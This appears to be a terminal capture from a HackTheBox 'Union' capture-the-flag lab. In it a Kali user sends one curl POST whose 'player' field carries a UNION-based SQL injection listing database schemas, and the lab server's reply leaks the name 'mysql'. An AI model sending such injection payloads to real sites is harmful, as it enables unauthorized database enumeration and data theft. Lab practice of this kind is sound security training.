 ┌──(user㉿kali)-[~/hackthebox/Union]
└─$ curl -s -X POST http://10.129.96.75 -d "player=' union select schema_name from information_schema.schemata-- -"
Sorry, mysql you are not eligible due to already qualifying.
┌──(user㉿kali)-[~/hackthebox/Union]
Home
└─$